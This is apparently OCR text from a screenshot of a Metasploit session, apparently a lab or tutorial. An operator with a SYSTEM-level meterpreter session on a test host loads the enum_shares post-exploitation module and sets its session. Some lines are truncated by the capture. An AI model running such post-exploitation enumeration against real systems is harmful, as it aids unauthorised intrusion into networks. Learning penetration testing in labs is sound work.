 msf6 exploit(windows/smb/psexec) > search enum_shares
Matching Modules
# Name Disclosure Date Rank Check Description
0 post/windows/gather/enum_shares normal No Windows Gather SMB Share
a Registry
Interact with a module by name or index. For example info 0, use 0 or use post/windows/gather/e
msf6 exploit(windows/smb/psexec) > use 0
msf6 post(windows/gather/enum_shares) > show options
Module options (post/windows/gather/enum_shares):
Name Current Setting Required Description
CURRENT true yes Enumerate currently configured shares
ENTERED true yes Enumerate recently entered UNC Paths in the Run Dialog
RECENT true yes Enumerate recently mapped shares
SESSION 1 yes The session to run this module on
KALI LINUX
msf6 post(windows/gather/enum_shares) > sessions -l
Active sessions
Id Name Type Information Connection
-- 
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ACME-TEST 10.4.14.198:4444 → 10.10.
(10.10.78.171)
msf6 post(windows/gather/enum_shares) > set session 2
session ⇒ 2